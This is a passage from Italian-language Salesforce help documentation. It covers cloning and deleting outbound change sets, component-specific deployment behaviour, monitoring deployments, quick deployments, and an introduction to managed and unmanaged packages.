[Clonazione di una serie di modifiche in uscita](#page-5354-2) [Errori di convalida nelle serie di modifica in uscita](#page-5355-1)

### Clonazione di una serie di modifiche in uscita

È possibile creare una copia di una serie di modifiche esistente facendone un clone.

- **1.** Da Imposta, immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.
- **2.** Fare clic sul nome della serie di modifiche che si desidera clonare.

**3.** Fare clic su **Clona**.

#### VEDERE ANCHE:

[Creazione di una serie di modifiche in uscita](#page-5354-0)

### Eliminazione di una serie di modifiche in uscita

Per eliminare una serie di modifiche in uscita:

- **1.** Da Imposta, immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.
- **2.** Fare clic sul nome della serie di modifiche che si desidera eliminare.
- **3.** Fare clic su **Elimina**.

#### <span id="page-5355-1"></span>VEDERE ANCHE:

[Creazione di una serie di modifiche in uscita](#page-5354-0)

### Errori di convalida nelle serie di modifica in uscita

Se si riceve un messaggio di errore relativo a una convalida incrociata tra versioni, l'organizzazione utilizzata per creare la serie di modifiche in uscita utilizza una versione della piattaforma diversa rispetto all'organizzazione che riceve la serie di modifiche. Questo errore si verifica solitamente durante gli aggiornamenti, perché le organizzazioni possono essere aggiornate in momenti diversi. Se si riceve questo messaggio di errore, è possibile distribuire solo i componenti compatibili con entrambe le versioni.

<span id="page-5355-0"></span>VEDERE ANCHE: [Creazione di una serie di modifiche in uscita](#page-5354-0) [Caricamento di una serie di modifiche in uscita](#page-5354-1)

### Caricamento di serie di modifiche durante gli aggiornamenti del server

Durante gli aggiornamenti del server, è possibile che gli ambienti di produzione e Sandbox non eseguano la stessa versione della piattaforma. Alcuni componenti potrebbero avere nuove funzionalità o altre modifiche che non consentiranno la distribuzione di quel tipo di componente finché l'organizzazione di produzione non esegue la stessa versione del Sandbox.

Se si carica una serie di modifiche che contiene componenti che non possono essere distribuiti perché incompatibili con la versione precedente, il sistema rileva quali componenti non possono essere distribuiti e offre la possibilità di caricare i componenti rimanenti.

VEDERE ANCHE: [Caricamento di una serie di modifiche in uscita](#page-5354-1)

# <span id="page-5356-0"></span>Comportamento speciale nelle distribuzioni

Durante la distribuzione delle modifiche in un'organizzazione, tenere conto del comportamento dei singoli componenti della distribuzione in modo da includere tutti i cambiamenti necessari. Utilizzare le informazioni seguenti per stabilire cosa includere nella distribuzione e in che modo le modifiche appaiono nell'organizzazione di destinazione.

I comportamenti elencati nella sezione relativa all'API dei metadati sono pertinenti se si utilizzano lo Strumento di migrazione Force.com o IDE Force.com.

# Componenti della serie di modifiche

#### **Processi di approvazione**

**•** Se i campi della pagina approvazioni includono campi personalizzati su oggetti standard, è necessario aggiungere manualmente tali campi personalizzati alle serie di modifiche in uscita. L'opzione Visualizza/Aggiungi dipendenze per la selezione dei componenti della serie di modifiche non includerà questi campi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** Se il processo di approvazione fa riferimento a eventuali modelli di post contenenti campi personalizzati, è necessario salvare nuovamente tali modelli nell'organizzazione di origine prima di aggiungerli alla serie di modifiche. Da Imposta, immettere *Modelli di post* nella casella Ricerca veloce e quindi selezionare **Modelli di post**. Per ogni modello di post, fare clic su **Modifica** e quindi su **Salva**.
- **•** Le serie di modifiche non includono l'ordine dei processi di approvazione attivi dell'organizzazione di origine. Potrebbe essere necessario riordinare i processi di approvazione nell'organizzazione di destinazione dopo la distribuzione.
- **•** Se si modifica il Nome univoco di un processo di approvazione precedentemente incluso in una serie di modifiche e distribuito in un'altra organizzazione e si invia nuovamente il processo di approvazione tramite una serie di modifiche, verrà creato un nuovo processo di approvazione al momento della distribuzione nell'altra organizzazione. Il processo di approvazione precedentemente distribuito non verrà modificato.

#### **Classi Apex e trigger Apex**

Per impostazione predefinita, le modifiche all'Apex code per cui sono in sospeso o in corso processi Apex non possono essere distribuite. Per distribuire queste modifiche, procedere in uno dei seguenti modi:

- **•** Annullare i processi Apex prima di distribuire le modifiche all'Apex code. Pianificare nuovamente i processi dopo la distribuzione.
- **•** Abilitare le distribuzioni con processi Apex nell'interfaccia utente Salesforce, nella pagina Impostazioni di distribuzione.

#### **Campi personalizzati**

**•** Non è possibile modificare il tipo di dati di un campo personalizzato utilizzando l'API dei metadati. Questa modifica deve essere apportata manualmente nell'organizzazione di destinazione mediante l'interfaccia utente.

#### **Oggetti personalizzati**

Utilizzando l'API versione 29.0 e precedenti, non è possibile modificare sharingModel per un oggetto tramite l'API metadati. Questa modifica deve essere apportata manualmente nell'organizzazione di destinazione mediante l'interfaccia utente.

A partire dalla versione 30.0 dell'API, è possibile modificare sharingModel per un oggetto per gli utenti interni utilizzando l'API metadati e l'interfaccia utente.

L'esecuzione simultanea dell'aggiornamento del campo sharingModel per un oggetto e dell'aggiunta di una nuova regola di condivisione non è supportata.

#### **Flussi**

**•** Se si prevede di distribuire un flusso con le serie di modifiche, tenere presenti le limitazioni nel supporto alla migrazione. Verificare che i flussi facciano riferimento solo a campi e componenti disponibili nelle serie di modifiche.

- **•** È possibile includere solo una versione di un flusso in una serie di modifiche.
- **•** Se il flusso non ha una versione attiva quando si carica la serie di modifiche in uscita, viene utilizzata la versione inattiva più recente.
- **•** Quando si visualizzano i componenti dipendenti per la serie di modifiche, nella pagina Dipendenze componenti vengono visualizzate le dipendenze per tutte le versioni del flusso. Aggiungere tutti i componenti interdipendenti per la versione del flusso pertinente alla serie di modifiche in uscita.
- **•** Un flusso attivo in una serie di modifiche diventa inattivo una volta distribuito alla destinazione. Attivare il flusso manualmente dopo la distribuzione.
- **•** Se si distribuisce o ridistribuisce un flusso utilizzando le serie di modifiche, viene creata una versione del flusso nell'organizzazione di destinazione.

#### **Autorizzazioni**

Vedere [Informazioni sugli insiemi di autorizzazioni e sulle impostazioni dei profili nelle serie di modifiche](#page-5344-0) a pagina 5339.

#### **Layout di pagina**

Una distribuzione contenente un profilo e un tipo di record, ma non il layout di pagina assegnato per quel tipo di record, rimuove l'assegnazione di layout esistente dal profilo di quel tipo di record. Includere sempre tutti i layout di pagina per tutti i tipi di record richiesti nella serie di modifiche.

### API metadati

#### **Classi Apex e trigger Apex**

Per impostazione predefinita, le modifiche all'Apex code per cui sono in sospeso o in corso processi Apex non possono essere distribuite. Per distribuire queste modifiche, procedere in uno dei seguenti modi:

- **•** Annullare i processi Apex prima di distribuire le modifiche all'Apex code. Pianificare nuovamente i processi dopo la distribuzione.
- **•** Abilitare le distribuzioni con processi Apex nell'interfaccia utente Salesforce, nella pagina Impostazioni di distribuzione.

#### **Processi di approvazione**

- **•** Per utilizzare i processi di approvazione negli articoli di Salesforce Knowledge con l'API dei metadati, deve essere distribuito il tipo di articolo. Per la versione articolo (\_kav) nei processi di approvazione, sono supportati i tipi di azione: azione Knowledge, avvisi tramite email, aggiornamenti di campo e messaggi in uscita.
- **•** Se il processo di approvazione fa riferimento a eventuali modelli di post contenenti campi personalizzati, è necessario salvare nuovamente tali modelli nell'organizzazione di origine prima di aggiungerli alla serie di modifiche. Da Imposta, immettere *Modelli di post* nella casella Ricerca veloce e quindi selezionare **Modelli di post**. Per ogni modello di post, fare clic su **Modifica** e quindi su **Salva**.
- **•** I metadati non includono l'ordine dei processi di approvazione attivi. Potrebbe essere necessario riordinare i processi di approvazione nell'organizzazione di destinazione dopo la distribuzione.
- **•** Se si modifica il Nome univoco di un processo di approvazione precedentemente incluso in una serie di modifiche e distribuito in un'altra organizzazione e si invia nuovamente il processo di approvazione tramite una serie di modifiche, verrà creato un nuovo processo di approvazione al momento della distribuzione nell'altra organizzazione. Il processo di approvazione precedentemente distribuito non verrà modificato.

#### **Campi personalizzati**

A partire dalla versione 30.0 dell'API, quando si implementa un nuovo campo personalizzato, i valori predefiniti per i campi modificabili e leggibili nelle autorizzazioni campo dei profili sono falsi. Per ignorare i valori predefiniti, includere le autorizzazioni campo per il nuovo campo nei profili.

#### **Oggetti personalizzati**

Utilizzando l'API versione 29.0, non è possibile modificare sharingModel per un oggetto tramite l'API metadati. Questa modifica deve essere apportata manualmente nell'organizzazione di destinazione mediante l'interfaccia utente.

A partire dalla versione 30.0 dell'API, è possibile modificare sharingModel per un oggetto per gli utenti interni utilizzando l'API metadati e l'interfaccia utente.

#### **Applicazione connessa**

- **•** Non è possibile impostare consumerKey nell'API dei metadati. Viene incluso in un'operazione di recupero a fini informativi. Se si cerca di spostare l'applicazione connessa in un'altra organizzazione, è necessario rimuovere consumerKey dal file .zip prima della distribuzione in un'organizzazione. Una nuova chiave verrà generata nell'organizzazione di destinazione.
- **•** Le impostazioni mobili delle applicazioni connesse non sono supportate nelle serie di modifiche e la migrazione deve essere effettuata manualmente.

#### **Layout di pagina**

Una distribuzione che contiene le assegnazioni di layout di pagina sostituisce tutte le assegnazioni di layout di pagina esistenti nell'organizzazione di destinazione con quelle specificate nel file .zip. I layout di pagina esistenti nell'organizzazione scompaiono se non sono inclusi nel file .zip. Includere sempre tutti i layout di pagina per tutti i tipi di record richiesti nel file .zip.

#### **Profili**

Se un pacchetto include un profilo con un nome che non esiste nell'organizzazione di destinazione, viene creato un nuovo profilo con quel nome. Se il profilo distribuito non specifica autorizzazioni o impostazioni, il profilo risultante sarà composto da tutte le autorizzazioni e impostazioni del Profilo standard.

#### **Condivisione**

- **•** L'esecuzione simultanea dell'aggiornamento del campo sharingModel per un oggetto e dell'aggiunta di una nuova regola di condivisione non è supportata nell'API dei metadati, indipendentemente dal tipo di oggetto che si sta aggiornando. Ad esempio, è possibile aggiungere una regola di condivisione quando l'impostazione predefinita a livello di organizzazione è pubblica e successivamente aggiornare sharingModel. In questo modo si otterrà un unico ricalcolo della condivisione.
- **•** È possibile che si riscontri un errore se si distribuisce una serie di modifiche con un oggetto personalizzato che ha una relazione elemento controllante-elemento controllato senza il campo record principale-record dettaglio nella stessa serie di modifiche. Per risolvere questo errore, includere il campo personalizzato record principale-record dettaglio nella serie di modifiche anche se non è stata cambiata l'impostazione predefinita a livello dell'organizzazione.

#### **Flusso di lavoro**

La modalità di prova per i trigger di flusso di lavoro non è supportata nell'API metadati. Se si desidera che un trigger di flusso esegua la versione più recente del flusso quando un amministratore causa l'attivazione della regola di flusso di lavoro, abilitare la modalità di prova tramite l'interfaccia utente dopo l'implementazione.

#### VEDERE ANCHE:

[Distribuzione di una serie di modifiche](#page-5351-0)

[Panoramica sulle serie di modifiche](#page-5343-0)

[Componenti disponibili nelle serie di modifiche](#page-5345-0)

[http://www.salesforce.com/us/developer/docs/api\\_meta/Content/file\\_based\\_zip\\_file.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/file_based_zip_file.htm)

# <span id="page-5359-0"></span>Monitoraggio delle distribuzioni

È possibile monitorare le distribuzioni in corso, verificare quali distribuzioni sono in attesa di esecuzione e visualizzare i risultati delle distribuzioni completate nella pagina Stato distribuzione. Questa pagina contiene l'elenco di tutte le distribuzioni, le serie di modifiche e le distribuzioni basate sull'API dei metadati, incluse le distribuzioni avviate dall'IDE Force.com e dallo strumento di migrazione Force.com e le installazioni di pacchetti.

Le dimensioni e la complessità dei componenti dei metadati influiscono sulla durata della distribuzione. Per tenere traccia dello stato delle distribuzioni in corso o completate negli ultimi 30 giorni, da Imposta, fare clic su *Stato distribuzione* nella casella Ricerca veloce e selezionare **Stato distribuzione**. Le distribuzioni vengono indicate in sezioni differenti in base allo stato.

# Distribuzioni in corso e nell'area di attesa

Quando si esegue una distribuzione, la pagina Stato distribuzione indica l'avanzamento in tempo reale della distribuzione corrente. Questa pagina contiene alcuni grafici che forniscono una rappresentazione visiva dell'andamento complessivo della distribuzione. Il primo grafico indica quanti dei componenti da distribuire sono già stati distribuiti e il numero dei componenti che presentano errori. Ad esempio, il grafico che segue indica che sono stati elaborati correttamente 302 componenti su 450 e che 45 componenti presentavano errori.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare distribuzioni di metadati:

**•** "Modifica tutti i dati"

Una volta distribuiti tutti i componenti senza errori, viene avviata l'esecuzione dei test Apex, se richiesti o abilitati. Un secondo grafico indica quanti test Apex sono stati eseguiti rispetto al numero totale dei test e il numero degli errori restituiti. Inoltre, il grafico indica il nome del test attualmente in esecuzione. Ad esempio, nel grafico che segue è stata completata l'esecuzione di 77 test su un totale di 120 e un test non è stato superato.



Per la distribuzione in corso vengono visualizzate le seguenti informazioni.



Se la distribuzione in corso contiene errori, è possibile visualizzarli prima del completamento della distribuzione facendo clic su **Visualizza errori**.

#### **Distribuzioni in sospeso**

È possibile avviare più distribuzioni, ma si può eseguire solo una distribuzione alla volta. Le altre distribuzioni restano nell'area di attesa e verranno eseguite al termine della distribuzione in corso. Le distribuzioni presenti nell'area di attesa sono elencate in Distribuzioni in sospeso nell'ordine in cui verranno eseguite.

#### **Convalida della distribuzione**

La convalida della distribuzione è una distribuzione utilizzata solo per verificare i risultati della distribuzione dei componenti e viene ritirata. Una convalida non salva eventuali componenti distribuiti né modifica l'organizzazione in alcun modo. È possibile determinare se una distribuzione viene eseguita solo come convalida o è una distribuzione a tutti gli effetti, esaminando le informazioni relative alle distribuzioni in sospeso o la colonna Stato delle distribuzioni nelle sezioni Non riuscito e Riuscito.

Se una convalida è stata completata con successo negli ultimi quattro giorni, e tutti i test sono stati superati con una copertura del codice sufficiente, è possibile eseguire una distribuzione rapida, distribuendo tale convalida nell'organizzazione di produzione senza eseguire alcun test. Vedere [Distribuzioni rapide](#page-5361-1).

# Annullamento di una distribuzione

Per annullare una distribuzione già in corso o presente nell'area di attesa, fare clic su **Annulla** accanto alla distribuzione. Lo stato della distribuzione a questo sarà Annullamento richiesto finché la distribuzione non viene completamente annullata. Una distribuzione annullata viene indicata nella sezione Non riuscito.

# Distribuzioni completate

Le distribuzioni completate vengono indicate nelle sezioni Riuscito o Non riuscito in base allo stato.

Le distribuzioni completate ma non riuscite e le distribuzioni annullate vengono indicate nella sezione Non riuscito. In questo caso all'organizzazione non è stata apportata alcuna modifica poiché mancavano alcuni file, i componenti contenevano errori, i test non sono riusciti o la distribuzione è stata annullata.

Le distribuzioni completate correttamente o parzialmente riuscite vengono indicate nella sezione Riuscito. Solo le distribuzioni dirette a un'organizzazione non di produzione possono essere parzialmente riuscite. Si tratta di distribuzioni il cui campo rollbackOnError è impostato su false nelle opzioni di distribuzione e che presentano errori in un sottoinsieme di componenti. In una distribuzione parzialmente riuscita, i componenti non riusciti non vengono utilizzati e tutti gli altri componenti vengono applicati all'organizzazione.

Per ulteriori dettagli su una distribuzione, fare clic su **Visualizza dettagli** accanto alla distribuzione. Utilizzare le informazioni della pagina Dettagli distribuzione per visualizzare gli errori e risolvere i problemi dovuti a una distribuzione non riuscita o parzialmente riuscita. La pagina Dettagli distribuzione include i messaggi di errore visualizzati durante la distribuzione, gli errori dei test Apex con informazioni sulla traccia dello stack, gli avvisi sulla copertura del codice e le informazioni sui test lenti. Per eseguire correttamente la distribuzione, la pagina Dettagli distribuzione fornisce informazioni sulla distribuzione, incluso il numero dei componenti distribuiti e il numero di test Apex eseguiti.

#### **Stato distribuzione**

La colonna Stato relativa alle distribuzioni completate nelle sezioni Non riuscito e Riuscito indica il tipo e lo stato di una distribuzione ed è composta da due parti:

- **•** un prefisso che indica se la distribuzione è solo una convalida (Convalida:) o è una distribuzione reale (Distribuzione:);
- <span id="page-5361-1"></span><span id="page-5361-0"></span>**•** la seconda parte del valore dello stato contiene lo stato della distribuzione: Non riuscito o Annullato per le distribuzioni non riuscite, Riuscito per le distribuzioni riuscite, Parzialmente riuscito per le distribuzioni riuscite solo in parte.

# Distribuzioni rapide

Nell'ambito di una distribuzione, tutti i test Apex vengono eseguiti in produzione. Se l'organizzazione di produzione contiene un numero elevato di test Apex, l'esecuzione di tutti i test può richiedere molto tempo e ritardare la distribuzione. Per ridurre i tempi di distribuzione all'organizzazione di produzione, è possibile eseguire una distribuzione rapida, che consente di evitare l'esecuzione di tutti i test. Le distribuzioni rapide sono disponibili per le serie di modifiche e per i componenti dell'API dei metadati quando sono soddisfatti i requisiti seguenti.

- **•** I componenti sono stati convalidati con successo per l'ambiente di destinazione negli ultimi quattro giorni (96 ore).
- **•** Nell'ambito della convalida, tutti i test Apex dell'organizzazione di destinazione sono stati superati.
- **•** La copertura complessiva del codice dell'organizzazione è almeno pari a 75% e i trigger Apex hanno una certa copertura.

Una convalida è una distribuzione utilizzata solo per verificare i risultati della distribuzione dei componenti e non salva alcun componente nell'organizzazione. Una convalida consente di visualizzare i messaggi di esito positivo o di errore che si riceverebbero con la distribuzione effettiva. È possibile convalidare le serie di modifiche o i componenti dei metadati mediante l'API o lo Strumento di migrazione Force.com.

Per sapere come convalidare una serie di modifiche, vedere [Convalida di una serie di modifiche](#page-5351-1) nella Guida di Salesforce.

Per convalidare i componenti con lo Strumento di migrazione Force.com, impostare l'opzione checkOnly su true nella destinazione della distribuzione. Vedere [Deploying Changes to a Salesforce Organization](https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/forcemigrationtool_deploy.htm) nel manuale Force.com Migration Tool Guide.

#### **Esecuzione di una distribuzione rapida mediante l'interfaccia utente o l'API**

Per eseguire una distribuzione rapida, effettuare innanzitutto una distribuzione di sola convalida con l'esecuzione di test Apex sulla serie di componenti che dovranno essere distribuiti. Se la convalida riesce e risulta idonea per una distribuzione rapida, è possibile avviare una distribuzione rapida.

È possibile effettuare la distribuzione rapida delle serie di modifiche convalidate e dei componenti dell'API dei metadati nell'interfaccia utente. Nella pagina Stato distribuzione, distribuire una convalida recente facendo clic su **Usa distribuzione rapida** accanto alla convalida o nella pagina dei dettagli della convalida. Questo pulsante è visualizzato solo per le convalide idonee.



In alternativa, è possibile iniziare una distribuzione rapida tramite l'API dei metadati o lo Strumento di migrazione Force.com per componenti dell'API dei metadati (escluse le serie di modifiche). Per l'API dei metadati, chiamare deployRecentValidation() e trasmettere l'ID della convalida. Per lo Strumento di migrazione Force.com, utilizzare l'operazione <sf:deployRecentValidation>.

Nota: Usa distribuzione rapida è abilitato per le convalide recenti in cui tutti i test Apex sono stati portati a termine con successo e in cui i requisiti di copertura del codice sono stati soddisfatti. Tenere presente quanto segue.

- **•** In produzione, le distribuzioni rapide sono supportate per le convalide che soddisfano i criteri. È possibile distribuire convalide recenti di serie di modifiche e componenti dell'API dei metadati (inclusi i componenti convalidati utilizzando lo Strumento di migrazione Force.com).
- **•** Nei Sandbox, la distribuzione rapida è supportata solo per le convalide che abilitano in modo esplicito l'esecuzione dei test (ad esempio, tramite il parametro testLevel per lo strumento di migrazione). Per impostazione predefinita, i test Apex non sono richiesti e non vengono eseguiti nelle distribuzioni Sandbox. La distribuzione rapida non è supportata per le serie di modifiche nei Sandbox, poiché non è disponibile un'opzione che abilliti l'esecuzione dei test per le serie di modifiche nei Sandbox.
- **•** Se si esegue una distribuzione dopo una convalida, tramite la funzione Usa distribuzione rapida, l'installazione di un pacchetto o una distribuzione normale, tutte le convalide non risultano più idonee per la distribuzione rapida. Convalidare nuovamente la serie di componenti per la distribuzione rapida.

# Risorse di ottimizzazione delle prestazioni per i test di lunga durata

Se la funzione è richiesta o abilitata, i test Apex vengono eseguiti come parte di una distribuzione una volta distribuiti tutti i componenti. I test Apex la cui esecuzione richiede molto tempo ritardano l'intera distribuzione. I primi cinque test di lunga durata, ovvero i primi cinque test che durano più di due minuti, vengono contrassegnati per una distribuzione completata nella pagina Dettagli distribuzione. È possibile migliorare le prestazioni dei test per aumentarne l'efficienza e velocizzare le distribuzioni future. Sono molti i fattori che possono rallentare le prestazioni, ad esempio, accedere ai dati dell'organizzazione anziché utilizzare i dati dei test o eseguire query SOQL o codice Apex con prestazioni insufficienti. Di seguito sono riportate alcune risorse che forniscono informazioni sulle procedure consigliate per ottimizzare le prestazioni di Apex e SOQL.

**•** [Isolation of Test Data from Organization Data in Unit Tests](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_data_access.htm)

- **•** [Working with Very Large SOQL Queries](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_SOQL_VLSQ.htm)
- **•** [Webinar: Inside the Force.com Query Optimizer](https://developer.salesforce.com/page/Webinar:_Inside_the_Force.com_Query_Optimizer_(2013-Apr))
- **•** [Query and Search Optimization Cheat Sheet](http://help.salesforce.com/help/pdfs/en/salesforce_query_search_optimization_developer_cheatsheet.pdf)
- **•** [Performance Tuning for Visualforce and Apex Webinar](https://youtu.be/aYMY2VES2bY)
- **•** [Architect Core Resources](https://developer.salesforce.com/page/Architect_Core_Resources)

### VEDERE ANCHE:

- [Serie di modifiche in entrata](#page-5350-0)
- [Serie di modifiche in uscita](#page-5352-0)
- [https://developer.salesforce.com/docs/atlas.en-us.api\\_meta.meta/api\\_meta/](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)
- <https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/>
# Creazione di pacchetti di applicazioni e loro distribuzione

# Panoramica su pacchetti e distribuzione

Questa guida contiene informazioni su come inserire in pacchetti e distribuire le applicazioni create con la piattaforma Force.com. Comprende le sezioni seguenti.

#### **Uso dei pacchetti**

Spiega in modo dettagliato come creare e utilizzare i pacchetti gestiti per rendere le applicazioni facilmente installabili in altre organizzazioni.

#### **Distribuzione delle applicazioni**

Spiega come distribuire le applicazioni, tramite AppExchange o il proprio sito Web. Illustra inoltre le nozioni di base per inviare aggiornamenti tramite push agli abbonati.

#### **Assistenza agli abbonati dell'applicazione**

Spiega come accedere alle organizzazioni degli abbonati per fornire assistenza e risolvere i problemi.

Per ulteriori informazioni su questi argomenti, consultare il manuale [ISVforce Guide](http://na1.salesforce.com/help/doc/en/salesforce_packaging_guide.pdf) o visitare il [Portale partner Salesforce](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms).

# <span id="page-5364-0"></span>Uso dei pacchetti

# **Pacchetti**

Un pacchetto è un contenitore per raggruppare sia entità piccole come un singolo componente, sia entità più estese come un insieme di applicazioni correlate. Dopo avere creato un pacchetto, è possibile distribuirlo ad altri utenti e organizzazioni Salesforce, compresi quelli all'esterno della propria azienda.

I pacchetti sono disponibili in due modi: gestiti e non gestiti.

#### *Pacchetti non gestiti*

I pacchetti non gestiti sono tipicamente usati per distribuire progetti o modelli di applicazioni open source allo scopo di fornire agli sviluppatori i mattoncini di base per un'applicazione. Dopo che sono stati installati i componenti da un pacchetto non gestito, questi possono essere modificati nell'organizzazione in cui sono stati installati. Lo sviluppatore che ha creato e caricato il pacchetto non gestito non ha alcun controllo sui componenti installati e non può modificarli o aggiornarli. I pacchetti non gestiti non devono essere utilizzati per la migrazione dei componenti da un'organizzazione Sandbox a un'organizzazione di produzione. A questo scopo, utilizzare invece Serie di modifiche.

#### *Pacchetti gestiti*

I pacchetti gestiti vengono tipicamente utilizzati dai partner di Salesforce per distribuire e vendere le applicazioni ai clienti. Questi pacchetti devono essere creati da un'organizzazione Developer Edition. Mediante AppExchange e l'applicazione License Management (LMA), gli sviluppatori possono vendere e gestire le licenze applicazione basate sugli utenti. I pacchetti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

Per caricare pacchetti in AppExchange:

**•** "Carica pacchetti AppExchange"

gestiti sono anche completamente aggiornabili. Per garantire aggiornamenti ottimali, è opportuno non eseguire determinate modifiche distruttive, quali la rimozione di oggetti o di campi.

I pacchetti gestiti offrono inoltre i seguenti vantaggi:

- **•** Protezione della proprietà intellettuale per Apex
- **•** Supporto incorporato versioni per componenti accessibili all'API
- **•** Possibilità di sviluppare e creare patch di una versione precedente
- **•** Possibilità di distribuire agli abbonati gli aggiornamenti patch tramite push in modo ottimale
- **•** Denominazione univoca di tutti i componenti per garantire installazioni prive di conflitti

Le definizioni riportate di seguito illustrano questi concetti:

### **Componenti**

Un componente è un elemento costitutivo di un pacchetto. Esso definisce un elemento, quali un oggetto o un campo personalizzati. È possibile combinare più componenti in un pacchetto per produrre funzioni o applicazioni potenti. Se si tratta di un pacchetto non gestito, i componenti non sono aggiornabili. In un pacchetto gestito alcuni componenti sono aggiornabili e altri no.

#### **Attributi**

Un attributo è un campo su un componente, ad esempio il nome di un modello di email o la casella di controllo Consenti rapporti su un oggetto personalizzato. In un componente non aggiornabile di un pacchetto non gestito o gestito, gli attributi possono essere modificati sia dallo sviluppatore (chi ha creato il pacchetto) sia dall'abbonato (chi ha installato il pacchetto). Su un componente non aggiornabile in un pacchetto gestito, alcuni attributi possono essere modificati dallo sviluppatore, alcuni dall'abbonato e altri sono bloccati, a indicare che non possono essere modificati né dall'uno né dall'altro.

I pacchetti sono costituiti da uno o più componenti Salesforce che, a loro volta, sono formati da uno o più attributi. I componenti e i relativi attributi si comportano in modo diverso nei pacchetti gestiti rispetto ai pacchetti non gestiti.

